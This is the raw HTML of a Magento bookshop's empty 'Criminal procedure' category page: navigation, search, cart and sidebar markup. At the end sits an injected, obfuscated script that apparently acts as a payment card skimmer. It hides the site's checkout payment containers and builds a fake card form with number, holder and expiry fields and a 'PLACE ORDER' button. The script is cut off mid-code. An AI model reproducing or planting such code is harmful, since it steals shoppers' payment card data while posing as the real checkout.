                                                    <option value="127"  >- - - - Common law</option>
                                                    <option value="128"  >- - - - Comparative law</option>
                                                    <option value="129"  >- - - - Criminology: legal aspects</option>
                                                    <option value="130"  >- - - - Ecclesiastical (canon) law</option>
                                                    <option value="131"  >- - - - Gender & the law</option>
                                                    <option value="132"  >- - - - Islamic law</option>
                                                    <option value="133"  >- - - - Jurisprudence & general issues</option>
                                                    <option value="134"  >- - - - Jurisprudence & philosophy of law</option>
                                                    <option value="135"  >- - - - Law & society</option>
                                                    <option value="136"  >- - - - Law as it applies to other professions</option>
                                                    <option value="137"  >- - - - Legal ethics & professional conduct</option>
                                                    <option value="138"  >- - - - Legal history</option>
                                                    <option value="139"  >- - - - Legal profession: general</option>
                                                    <option value="140"  >- - - - Legal skills & practice</option>
                                                    <option value="141"  >- - - - Paralegals & paralegalism</option>
                                                    <option value="142"  >- - - - Roman law</option>
                                                    <option value="143"  >- - - - Systems of law</option>
                                                    <option value="144"  >- - Law - other</option>
                                                    <option value="145"  >- - Law: study & revision guides</option>
                                                    <option value="146"  >- - Laws of Specific jurisdictions</option>
                                                    <option value="147"  >- - Legal system</option>
                                                    <option value="148"  >- - - - Arbitration, mediation & alternative dispute resolution</option>
                                                    <option value="149"  >- - - - Civil procedure, litigation & dispute resolution</option>
                                                    <option value="150"  >- - - - Civil procedure: law of evidence</option>
                                                    <option value="151"  >- - - - Civil remedies</option>
                                                    <option value="152"  >- - - - Courts & procedure</option>
                                                    <option value="153"  >- - - - Damages & compensation</option>
                                                    <option value="154"  >- - - - Injunctions & other orders</option>
                                                    <option value="155"  >- - - - Judicial powers</option>
                                                    <option value="156"  >- - - - Legal system: costs & funding</option>
                                                    <option value="157"  >- - - - Legal system: general</option>
                                                    <option value="158"  >- - - - Legal system: law of contempt</option>
                                                    <option value="159"  >- - - - Regulation of legal profession</option>
                                                    <option value="160"  >- - - - Restitution</option>
                                                    <option value="161"  >- - Primary sources</option>
                                                    <option value="162"  >- - - - Case law</option>
                                                    <option value="163"  >- - - - Legislation</option>
                                                    <option value="164"  >- - - - Primary sources of law</option>
                                                    <option value="165"  >- - Private \ Civil law: general works</option>
                                                    <option value="166"  >- - Property</option>
                                                    <option value="167"  >- - - - Conveyancing law</option>
                                                    <option value="168"  >- - - - Housing law</option>
                                                    <option value="169"  >- - - - Land & real estate law</option>
                                                    <option value="170"  >- - - - Landlord & tenant law</option>
                                                    <option value="171"  >- - - - Ownership & mortgage law</option>
                                                    <option value="172"  >- - - - Personal property law</option>
                                                    <option value="173"  >- - - - Property law</option>
                                                    <option value="174"  >- - - - Rating & valuation law</option>
                                                    <option value="175"  >- - Social</option>
                                                    <option value="176"  >- - - - Charity law</option>
                                                    <option value="177"  >- - - - Consumer protection law</option>
                                                    <option value="178"  >- - - - Disability & the law</option>
                                                    <option value="179"  >- - - - Education & the law</option>
                                                    <option value="180"  >- - - - Law & the elderly</option>
                                                    <option value="181"  >- - - - Licensing, gaming & club law</option>
                                                    <option value="182"  >- - - - Medical & healthcare law</option>
                                                    <option value="183"  >- - - - Mental health law</option>
                                                    <option value="184"  >- - - - Public health & safety law</option>
                                                    <option value="185"  >- - - - Regulation of medicines & medical devices</option>
                                                    <option value="186"  >- - - - Social insurance law</option>
                                                    <option value="187"  >- - - - Social law</option>
                                                    <option value="188"  >- - - - Social security & welfare law</option>
                                                    <option value="189"  >- - Taxation & duties</option>
                                                    <option value="190"  >- - - - Corporate tax</option>
                                                    <option value="191"  >- - - - Personal tax</option>
                                                    <option value="192"  >- - - - Sales tax  & Customs duties</option>
                                                    <option value="193"  >- - - - Taxation & duties law</option>
                                                    <option value="194"  >- - - - Trusts & estates taxation</option>
                                                    <option value="202"  >- - - - Sales tax & Customs duties</option>
                                                    <option value="195"  >- - Torts & Delicts</option>
                                                    <option value="196"  >- - - - Negligence</option>
                                                    <option value="197"  >- - - - Nuisance</option>
                                                    <option value="198"  >- - - - Personal injury</option>
                                                    <option value="199"  >- - - - Torts & Delicts law</option>
                                                    <option value="200"  >- - Wills & probate \ Succession</option>
                                                    <option value="204"  >- - - - Best Sellers</option>
                                                    <option value="205"  >- - - - Recently Published</option>
                                                    <option value="206"  >- - - - Coming Soon</option>
                                            </select>

                    <input id="searchbox"
                           data-mage-init='{"quickSearch":{
									"formSelector":"#searchbox_mini_form",
									"url":"https://www.practitionerbooks.com/search/ajax/suggest/",
									"destinationSelector":"#searchbox_autocomplete"}
							   }'
                           type="text"
                           name="q"
                           placeholder="Enter keywords to search..."
                           class="input-text input-searchbox"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="true"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="searchbox_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.practitionerbooks.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit" title="Search" class="action search">
						<span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>                    </div>
                </div>
                <div class="col-lg-2">
                    <div class="logo-container">
                        
    <h2 class="logo-content">
        
        <strong>
            Practitioner Books        </strong>

        <a class="logo" href="https://www.practitionerbooks.com/" title="Practitioner Books">
            <img src="https://www.practitionerbooks.com/media/logo/default/logo.gif"
                 title="Practitioner&#x20;Books"
                 alt="Practitioner&#x20;Books"
                width="142"                height="42"            />
        </a>
            </h2>
                    </div>
                </div>
                <div class="col-lg-5">
                    <div class="call-cart">
                                                <div class="minicart-header" data-move="minicart-mobile">
                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.practitionerbooks.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Shopping Cart</span>
        <span class="text-min-cart">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
			  
			<!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->

            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">£0.00</span>
                        </span>
                    </div>
                </div>
            </span>
                <!-- /ko -->
        </span>


    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.practitionerbooks.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.practitionerbooks.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.practitionerbooks.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.practitionerbooks.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.practitionerbooks.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.practitionerbooks.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.practitionerbooks.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769324736}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/images/loader-1.gif"
        }
    }




    </script>
</div>


                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>

<div class="header-mobile" id="sm-header-mobile" data-menutype="megamenu"
     data-breakpoint="1024">
    <div class="mobile-top">
        <div class="container">
            <div class="mobile-header-content">
                <div class="mobile-menu">
                    <a id="btn-nav-mobile" href="javascript:void(0);">
                        <span class="s-top"></span>
                        <span class="s-middle"></span>
                        <span class="s-bottom"></span>
                    </a>
                </div>

                <div class="mobile-logo">
                    <a href="https://www.practitionerbooks.com/">
                        <img src="https://www.practitionerbooks.com/media/logomobile/default/logo.gif"
                             alt="Practitioner Books"
                             width="129"
                             height="32"/>
                    </a>
                </div>

                <div class="mobile-cart">
                    <div id="minicart-mobile" class="minicart-mobile"><span
                                class="hidden">Cart Mobile</span></div>
                </div>
            </div>
        </div>
    </div>

    <div class="mobile-bottom">
        <div class="container">
            <div class="block-search-mobile">
    <div class="block-content">
        <form class="form minisearch" id="search_mini_form_mobile" action="https://www.practitionerbooks.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search-mobile"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form_mobile",
                                "url":"https://www.practitionerbooks.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete_mobile"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete_mobile" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
    </div>

    <div class="sidebar-nav-mobile">
        <nav>
            <div class="nav nav-tabs" id="nav-tab" role="tablist">
                <a class="nav-item nav-link active" id="menu-mobile-tab" data-toggle="tab" href="#menu-mobile"
                   role="tab" aria-controls="menu-mobile" aria-selected="true">Menu</a>

                <a class="nav-item nav-link" id="my-account-mobile-tab" data-toggle="tab" href="#account-mobile"
                   role="tab" aria-controls="account-mobile" aria-selected="false">Account</a>

                <a class="nav-item nav-link" id="setting-mobile-tab" data-toggle="tab" href="#setting-mobile"
                   role="tab" aria-controls="setting-mobile" aria-selected="false">Setting</a>
            </div>
        </nav>

        <div class="tab-content-mobile" id="nav-tabContent">
            <div class="tab-panel fade show active" id="menu-mobile" role="tabpanel"
                 aria-labelledby="menu-mobile-tab">
                

<div class="nav-mobile-container sidebar-type">
    <nav id="navigation-mobile" class="navigation-mobile">
            </nav>
</div>


            </div>

            <div class="tab-panel fade" id="account-mobile" role="tabpanel" aria-labelledby="account-mobile-tab">
                <div id="customer-mobile"><span class="hidden">Mobile Customer</span></div>
            </div>

            <div class="tab-panel fade" id="setting-mobile" role="tabpanel" aria-labelledby="setting-mobile-tab">
                
            </div>
        </div>

    </div>
</div>

</header>

<div class="nav-overlay"><span class="hidden">Overlay</span></div>
    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.practitionerbooks.com/"
                               title="Go to Home Page">Home</a>
                                            </li>
                                    <li class="item category35">
                                                    <a href="https://www.practitionerbooks.com/criminal-law-procedure"
                               title="">Criminal law &amp; procedure</a>
                                            </li>
                                    <li class="item category38">
                                                    <strong>Criminal procedure</strong>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        Criminal procedure                    </div>
                </div>
            </div>
            </div>
</div><div class="columns"><div class="column main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Criminal procedure</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="iEcjzDxv2Mar4JKb" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.practitionerbooks.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.practitionerbooks.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.practitionerbooks.com\/","customerLoginUrl":"https:\/\/www.practitionerbooks.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.practitionerbooks.com\u002Fstatic\u002Fversion1760014220\u002Ffrontend\u002FSm\u002Fmarket\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.practitionerbooks.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.practitionerbooks.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.practitionerbooks.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.practitionerbooks.com\/page_cache\/block\/render\/id\/38\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_38"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/criminal-law-procedure\/criminal-procedure"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

        <div class="message info empty">
        <div>We can't find products matching the selection.</div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.practitionerbooks.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.practitionerbooks.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>

<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Additional Options"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/en_GB/i/bnr/bnr_nowAccepting_150x60.gif"
                 alt="Additional Options"
                 title="Additional Options" />
        </a>
    </div>
</div>
<script type="text&#x2F;javascript">    function eventListenerhkkExLjQLV () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fgb\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElementhkkExLjQLVArray = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElementhkkExLjQLVArray.length !== 'undefined'){
        listenedElementhkkExLjQLVArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListenerhkkExLjQLV.apply(targetElement);
                };
            }
        });
    }</script><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="products-sidebar">
    <!--<div class="message info empty">
        <div></div>
    </div>-->

</div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var 